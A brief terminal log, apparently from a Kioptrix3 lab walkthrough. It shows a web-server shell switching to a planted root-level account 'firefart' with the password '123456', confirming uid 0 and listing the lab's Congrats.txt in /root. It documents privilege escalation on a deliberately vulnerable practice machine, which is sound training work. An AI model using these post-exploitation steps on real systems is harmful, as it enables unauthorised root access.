 www-data@Kioptrix3:/home/www/kioptrix3.com$ su firefart
su firefart
Password: 123456
firefart@Kioptrix3:/home/www/kioptrix3.com# whoami
whoami
firefart
firefart@Kioptrix3:/home/www/kioptrix3.com# id
id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@Kioptrix3:/home/www/kioptrix3.com# cd /root
cd /root
firefart@Kioptrix3:~# ls
ls
Congrats.txt  ht-2.0.18
firefart@Kioptrix3:~#